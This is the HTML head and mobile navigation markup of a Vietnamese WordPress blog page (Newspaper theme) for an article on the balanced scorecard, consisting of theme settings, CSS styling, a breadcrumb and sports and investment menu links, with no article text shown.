var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trungtq.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/",
                                "name": "Kỹ năng"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/mo-rong/bsc-va-kpi/",
                                "name": "BSC và KPI"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/",
                                "name": "BSC là gì – Khái niệm thể điểm cân bằng"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-144 single-format-standard wp-theme-Newspaper bsc-la-gi-khai-niem-the-diem-can-bang global-block-template-1 td-blog-demo single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
